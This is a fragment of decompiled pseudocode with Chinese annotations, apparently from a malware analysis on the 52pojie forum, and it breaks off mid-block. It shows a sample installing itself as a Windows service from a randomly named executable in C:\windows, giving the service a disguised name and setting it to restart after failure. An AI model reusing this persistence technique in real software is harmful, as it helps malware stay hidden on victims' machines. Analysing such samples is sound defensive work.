 v97 = '\0';
v93 = '\0';
v94 = '\0';
ms_exc.registration.TryLevel = '\0';
v22 = ((int (__stdcall *)(_DWORD, _DWORD, signed int))_OpenSCManagerA)('\0', '\0', 0xF003F);
v94 = v22;
if ( v22 )
{
v93 = ((int (__stdcall *)(int, int, int, signed int, signed int, signed int, signed int, CHAR *, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))_CreateServiceA)(
v22,
a1,
a2,
0xF01FF,
0x110,
2,
1,
&Filename, // 将生成的【C:\\windows\\随机文件名.exe】作为系统服务对象创建
'\0',
'\0',
'\0',
'\0',
'\0');
v78 = ((int (__stdcall *)(int))_LockServiceDatabase)(v22);
v85 = "Ghijklmn Pqrstuvwx Abcdefg Ijklmnop Rst";
((void (__stdcall *)(int, signed int, const char **))_ChangeServiceConfig2A)(v93, 1, &v85);// 系统服务名为【Ghijklmn Pqrstuvwx Abcdefg Ijklmnop Rst】
v62 = '\0';
v61 = 86400;
v80 = 7000;
v79 = 1;
v82 = '\0';
v81 = 1;
v84 = '\0';
v83 = 1;
v64 = 3;
v65 = &v79;
v63 = '\0';
((void (__stdcall *)(int, signed int, int *))_ChangeServiceConfig2A)(v93, 2, &v61);
((void (__stdcall *)(int))_UnlockServiceDatabase)(v78);
if ( !v93 && GetLastError() == 1073 )
{
v23 = ((int (__stdcall *)(int, int, signed int))_OpenServiceA)(v94, a1, 983551);
v93 = v23;
吾爱破解论坛
www.52pojie.cn